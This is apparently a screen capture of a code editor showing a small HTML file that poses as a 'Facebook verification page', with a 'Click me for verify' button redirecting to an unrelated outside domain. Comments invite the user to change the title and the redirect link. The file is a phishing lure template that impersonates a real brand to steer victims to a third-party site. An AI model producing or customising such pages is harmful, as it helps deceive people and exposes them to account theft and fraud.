 File Edit Selection View Go Run Terminal Help
Search
English
index.html.html
D: > Facebook > index.html.html > html
1 <html>
2 <head>
3
4 <!--Title you can use your won title-->
5
6 <title>Facebook</title>
7 <body
8 <p style="background-color: bisque;"></p>
9
10
11 <!--Welcome page text-->
12
13 <center> <h1>Welcome to our Facebook verification page</h1> </center>
14 <!--Redirection Link you can change it-->
15 <center>
16 <a href="https://sheffergallery.com/M1UxODZqMXo4eDRoNmU="><Button>Click me for verify</Button></a>
17
18 </center>
19 </body>
20 </head>
21 </html>
0 0 0
Ln 21, Col 8 Spaces: 4 UTF-8 CRLF HTML Go Live
66°F
Mostly sunny
Search
PRE
12:44 PM
2/8/2024